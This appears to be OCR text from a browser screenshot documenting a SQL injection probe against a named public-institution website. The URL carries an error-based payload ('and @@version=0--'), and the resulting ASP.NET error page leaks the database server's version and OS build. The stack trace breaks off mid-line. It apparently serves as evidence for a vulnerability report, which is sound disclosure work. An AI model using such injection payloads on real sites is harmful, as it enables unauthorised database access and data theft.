 360安全浏览器 7.1
事业单位 http://www.gdfgs.net/BsGuide.aspx?id=80and%20@@version=0--&&title=1&n982250=v920964
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译
在将 nvarchar 值 'Microsoft SQL
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
@
购
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +48
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataSt